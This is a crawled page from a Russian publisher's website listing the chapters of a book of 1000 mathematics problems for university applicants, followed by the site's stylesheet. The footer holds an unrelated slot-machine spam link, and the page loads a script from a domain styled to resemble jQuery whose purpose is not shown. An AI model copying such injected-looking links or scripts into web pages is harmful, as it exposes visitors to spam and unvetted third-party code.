

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naukaspb.org/arhiv/Abitur_sod.htm
body_size: 5670
content:
<html>
<head>
<title>Абитуриенту - 98. 1000 задач по математике с решениями. Содержание.</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/css/main.css" type="text/css">
<link REL="SHORTCUT ICON" href="/favicon.ico"> 
<META NAME="Keywords" CONTENT="справочники, книги, химия, металл, нефть,книги, издательство, заказ книг, книга, дорогие книги, Нефтепереработка, литьё, сталь, типография, издательство, гидравлика, Профессионал, Учебная литература, Научная литература, Справочная литература, Издательство Профессионал", Гигиенические нормативы химических веществ в окружающей среде, Вредные вещества в окружающей среде, Гигиенические нормативы, химические вещества, Вредные вещества, окружающая среда">

<META 
content="naukaspb.ru Издательство "Мир и семья" & "Профессионал"" 
name=AUTHOR>
<META NAME="Description" CONTENT="Сайт издательства Мир и семья, Профессионал">
</head>

<body>
<!--<script language=JavaScript src="/js/snow.js"></script>-->
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="F0F0F0">
  <tr valign="top">
    <td height="30"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="50%" background="/images/bg_grey.gif"><img src="/images/top_grey.gif" width="299" height="30"></td>
        <td width="50%" align="left" bgcolor="EFEFEF"><img src="/images/new_nauka_01.jpg" width="275" height="30"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="112"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="429"><a href="/"><img src="/images/logo.jpg" width="429" height="112" border="0" alt="На главную"></a></td>
        <td background="/images/1_1.gif">&nbsp;</td>
        <td width="265"><img src="/images/kosmos2.jpg" width="265" height="112"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="134"><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="299" valign="top"><img src="/images/zemlya.jpg" width="299" height="134"></td>
        <td><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="42" background="/images/bg_menu.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr align="center">
                <td>&nbsp;</td>
        <td width="85"><img src="/images/strelka.gif" width="11" height="11"> <a href="/" class="menu_white">Главная</a></td>
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/download.htm" class="menu_white">Download</a></td>
        <!--<noindex><td width="165"><img src="/images/strelka.gif" width="11" height="11"> <a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td></noindex>-->
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
                <td width="120"><img src="/images/strelka.gif" width="11" height="11"> <a href="/main.htm" class="menu_white">Координаты</a></td>
              </tr>
            </table></td>
          </tr>
          <tr valign="top">
            <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
              <tr valign="top">
                <td width="157" valign="top"><img src="/images/1_8.gif" width="157" height="92"></td>
                <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
                  <tr valign="top">
                    <td height="20" valign="top" background="/images/grey.gif"><img src="/images/1_9.gif" width="211" height="20" align="top"></td>
                  </tr>
                  <tr>
                    <td valign="bottom"><p class="norm" align="right"><STRONG>Адрес:</STRONG> АНО «Литературное Агентство «Профессионал», Россия, 197341, Санкт-Петербург, ул.&nbsp;Горная, д.&nbsp;1, корп.&nbsp;1, оф.&nbsp;22-Н.<BR> <STRONG>Тел./факс:</STRONG>(812)639-30-70<br>
<STRONG>E-mail:</STRONG> <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'ai'+'l'+'@'+'na'+'u'+'k'+'as'+'p'+'b.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="711c10181d311f10041a100201135f0304">[email&#160;protected]</span></a>, <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'i'+'s'+'95'+'@'+'m'+'a'+'i'+'l'+'.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="a7caced49e92e7cac6cecb89d5d2">[email&#160;protected]</span></a><br><b>Сайт: </b><a href="//naukaspb.ru/" class="menu_blue">naukaspb.ru</a></p></td>
                  </tr>
                </table></td>
                <td width="93" height="91" valign="top"><img src="/images/222.gif" width="93" height="92"></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td valign="top"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="200" valign="top" background="/images/bd_colomn.gif"><table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Karta_Saita.htm" class="menu_blue">Карта сайта</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/podpiski.htm" class="menu_orange">Подписки</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Sprav.htm" class="menu_blue">Справочная<br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/nauchnaya.htm" class="menu_blue">Научная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Uchebn.htm" class="menu_blue">Учебная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Hudoj.htm" class="menu_blue">Художественная <br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Red_books/red_books.html" class="menu_blue">Красные книги</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/gotovyatsya.htm" class="menu_blue">Готовятся к печати</a></td>
          </tr> 
      <!--<noscript><tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue" rel="nofollow">Электронные книги и техническая <br>поддержка</a></td>>
          </tr></noscript>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/arhiv.htm" class="menu_blue">Архив книг</a></td>
          </tr>

          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vse.htm" class="menu_blue">Список всех книг</a></td>
          </tr>
            </tr>
			<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/lib_gov/sl.htm" class="menu_blue">Для государственных библиотек</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/price.doc" class="menu_blue">Скачать прайс-лист</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Forma.php" class="menu_blue">Заказать книгу</a></td>
          </tr>
		<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/paid.htm" class="menu_blue">Методы оплаты</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Reclama.htm" class="menu_blue">Рекламодателям</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/_Muzeum/_Muzeum.htm" class="menu_blue">Дипломы издательства</a></td>
          </tr> 
		  <!--<tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue">Электронные книги и техническая <br>поддержка</a></td> </tr>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/main.htm" class="menu_blue">Как нас найти</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vuzy.htm" class="menu_blue">ВУЗы <br>Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Nii.htm" class="menu_blue">НИИ Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/partners.htm" class="menu_blue">Партнеры</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/job.htm" class="menu_blue">Вакансии</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Links.htm" class="menu_blue">Полезные ссылки</a></td>
          </tr>
 <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/knigi-belarus-ukr.htm" class="menu_blue">Приобретение книг <br />в Республике Беларусь <br />и в Украине</a></td>
          </tr>
      <tr valign="top">
            <td colspan="2">
              <FORM name=mail_form action="mailto:tech@naukaspb.ru?Subject=Подписка на новости" 
method=post encType=text/plain> <TABLE cellSpacing=1 border=0 cellpadding="3" > 
<tr valign="top"><TD valign="top" CLASS="m2">Подписаться на новости<br> от издательства.<br>Укажите ваш E-Mail:</TD></TR> 
<tr valign="top"><TD valign="top" CLASS="m2"><INPUT size=20 name="E-mail"></TD></TR>
<tr valign="top"><TD align="center"><INPUT TYPE=submit VALUE=Подписаться NAME="submit"></TD></TR> 
</TABLE></FORM></td>
            </tr> 
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=177_1_1_33_40_1-0&url=http://www.rbc.ru&src_url=usd/eur_cb_forex_000066_88x90.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/usd/eur_cb_forex_000066_88x90.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=88 HEIGHT="90" border=0></a>');
</SCRIPT></td>
          </tr> 
       <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=181_4_1_26_41_3-0&url=http://www.rbc.ru/meteo.shtml&src_url=weather/120x160_pic_26063.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/weather/120x160_pic_26063.gif?'+ Math.floor( 100000*Math.random()
) + '" WIDTH=120 HEIGHT="160" border=0></a>');
</SCRIPT></td>
          </tr> 
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
          </tr>
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=173936&im=104&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?173936' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript><a href=http://click.hotlog.ru/?173936 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=173936&im=104" border=0 
width="88" height="31" alt="HotLog"></a>
</noscript> <!-- /HotLog --> </td>
<!--          </tr>
              <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <a target="_blank" href="http://top.vline.ru/cgi-bin/outtop.pl?do=ref&cid=577"><img src="http://top.vline.ru/cgi-bin/top.pl?do=scid&cid=577&cl=1" border="0" alt="top.vline.ru"></a></td>
          </tr>
-->
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <!--Rating@Mail.ru COUNTER--><img height=1 width=1
src="http://d2.c5.be.a0.top.list.ru/counter?id=938646"/><!--/COUNTER--><!--Rating@Mail.ru LOGO--><a target=_top
href="http://top.mail.ru/jump?from=938646"><img
SRC="http://d2.c5.be.a0.top.list.ru/counter?id=938646;t=211;l=1"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a><!--/LOGO--></td>
          </tr> 
		  <tr valign="top">
                  <td width="10">&nbsp;</td>
            <td></td></tr>
      
          </table>    
    </td>
        <td valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" class="z1">Абитуриенту - 98. 1000 задач по математике с решениями.<br>Содержание</td>
  </tr>
  <tr>
    <td class="norm">
<p class="z2">Содержание</p>
      <ul>
        <li>Предисловие <br>
        </li>
        <li>Глава 1. Арифметика. Тождественные преобразования алгебраических выражений </li>
          <li>Глава 2. Алгебраические уравнения и системы уравнений</li>
         <li> Глава 3. Алгебраические неравенства </li>
         <li> Глава 4. Иррациональные уравнения, системы уравнений и неравенства</li>
         <li> Глава 5. Прогрессии </li>
         <li> Глава 6. Тождественные преобразования показательных и логарифмических выражений. </li>
        <ul><li>Показательные и логарифмические уравнения, системы уравнений и неравенства</li></ul>
        <li>Глава 7. Тригонометрия </li>
          <li>Глава 8. Текстовые задачи </li>
         <li> Глава 9. Функции и графики </li>
         <li> Глава 10. Геометрия </li>
         <li> Список высших учебных заведений, в которых предлагались задачи, помещенные в сборнике </li>
         <li> Литература</li>
      </ul><p align="center"><a href="Abitur.htm">НАЗАД</a></p></td>
  </tr>
</table>
</td>
        <td width="50" valign="top" background="/images/bg_vertikal.gif"><p>&nbsp;</p>
       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="147"><table width="100%" height="147" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="219"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/disk.jpg" width="219" height="68"></td>
          </tr>
          <tr>
            <td width="219" height="79"><img src="/images/123.jpg" width="219" height="79"></td>
          </tr>
        </table></td>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="68"><!--#include virtual="/ssi/link.php"--></td>
          </tr>
          <tr>
            <td height="79" align="right" background="/images/1_1.jpg" class="white_norm">
			  <p align="right"><b>Директор:</b> Емельянова Наталия Васильевна<br>
              <b>Главный редактор:</b> Криворучко Екатерина Михайловна<br>
              <b>Руководитель коммерческого отдела:</b> Максимов Андрей Генрихович</p></td>
          </tr>
        </table></td>
        <td width="321"><img src="/images/ygol_niz2.jpg" width="321" height="147"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" background="/images/bg_niz.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td>&nbsp;</td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="80"> <a href="/index.htm" class="menu_white">Главная</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="85"> <a href="/download.htm" class="menu_white">Download</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <noindex><!--<td width="160"><a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>--></noindex>
        <td width="90"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="110"> <a href="/main.htm" class="menu_white">Координаты</a></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="20" align="center" class="norm">
Copyright 1995 - 2007гг., АНО «Литературное Агентство «Профессионал». Все права защищены. <br> 
    <a href="/slots-sms/">Игровые автоматы с пополнением через смс</a> | Дизайн: Алия Маширова 
</td>
  </tr>
</table>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90934675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90934675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786b4da0fb824875bfc76b191d76b985","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naukaspb.org/css/main.css
body_size: 600
content:
a,a:link {text-decoration:none;color:#0808d8;}
a:hover  {text-decoration:underline;color:#0808d8}
a:visited {text-decoration:none;color:#800080;}

.nolist {list-style:none;}


.slink { 
font-size: 11px; 
font-style: normal; 
color: #0000CC; 
font-family: Tahoma
} 






a.menu_blue, a.menu_blue:link, a.menu_blue:active{ 
color: #0808d8; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_blue:visited {text-decoration:none;color:#800080;}

a.menu_blue:hover { 
	text-decoration:underline;
	color: #0F75C8; 
} 
a.menu_orange, a.menu_orange:link, a.menu_orange:active, a.menu_orange:visited{
color: red; 
text-decoration: none; 
font-family: tahoma;
}

a.menu_orange:hover { 
	text-decoration:underline;
	color: #FB5E3C; 
} 


a.menu_white, a.menu_white:link, a.menu_white:visited, a.menu_white:active{ 
color: #FFFFFF; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_white:hover { 
	text-decoration:underline;
	color: #FFFFFF; 
} 

ul{list-style: disc;}
.white_name { 
font-size: 16px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: verdana;
FONT-WEIGHT: bold;
} 
.white_norm { 
font-size: 13px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
} 
.menu_orange { 
font-size: 12px; 
text-transform: none; 
color: #FB5E3C; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_blue { 
font-size: 12px; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_white { 
font-size: 14px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: center; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.ramka {
	BORDER-RIGHT: black 1px solid; 
	BORDER-TOP: black 1px solid; 
	MARGIN: 1px 0px 1px; 
	BORDER-LEFT: black 1px solid; 
	BORDER-BOTTOM: black 1px solid
}
.mus { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0000CC
} 
.zakaz { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0F75C8
} 

.z1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8; 
text-decoration: none; 
} 

.z2 { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #000099; 
text-decoration: none; 
text-align: left
} 
.red { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.red_1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.norm { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
font-family: Tahoma
} 
.ng { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #126928; 
text-decoration: none; 
font-family: Tahoma
} 

.z3 { 
font-family: tahoma; 
font-size: 14px; 
font-style: italic; 
line-height: normal; 
color: #0000CC
} 

.z4 { 
font-family: tahoma; 
font-size: 18px; 
font-style: normal; 
line-height: normal; 
color: #FF0000
} 

.z5 { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #FF0000; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: Tahoma; 
z-index: auto; 
height: auto; 
width: auto; 
left: auto; 
top: auto; 
clip: rect( )
}
p{
text-indent: 10px;
}
.m1 { 
font-family: tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
color: #0000CC; 
font-variant: normal; 
text-transform: none
} 

.m2 { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0000CC
} 
.partners { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8
} 

.shadow { 
FILTER: progid:DXImageTransform.Microsoft.Shadow(color='gray', Direction=150, Strength=5) <BR>.pochert {  font-family: tahoma; font-size: 14px; font-style: italic; text-decoration: underline; font-weight: lighter}
.w1 {  font-family: "Bookman Old Style"; font-size: 16px; font-weight: normal; color: #0066CC}


.logo{float:left;}